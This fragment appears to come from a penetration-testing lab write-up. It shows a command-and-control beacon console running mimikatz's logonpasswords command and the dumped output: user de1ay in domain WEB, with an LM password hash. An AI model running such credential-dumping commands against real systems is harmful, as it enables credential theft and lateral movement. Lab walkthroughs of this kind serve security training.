 [09/08 10:59:29] beacon> logonpasswords
[09/08 10:59:29] [*] Tasked beacon to run mimikatz's sekurlsa::logonpasswords command
[09/08 10:59:29] [+] host called home, sent: 297594 bytes
[09/08 10:59:30] [+] received output:
Authentication Id : 0 ; 576488 (00000000:0008cbe8)
Session : Interactive from 1
User Name : de1ay
Domain : WEB
Logon Server : WEB
Logon Time : 2023/9/8 10:35:30
SID : S-1-5-21-3767205380-3469466069-2137393323-1000
msv :
[00000003] Primary
* Username : de1ay
* Domain : WEB
* LM : ed4b84ce81d55ad2fdcfc2afb2d1be34
[WEB] - x64 | SYSTEM * | 3168 - x64 last:45ms
beacon>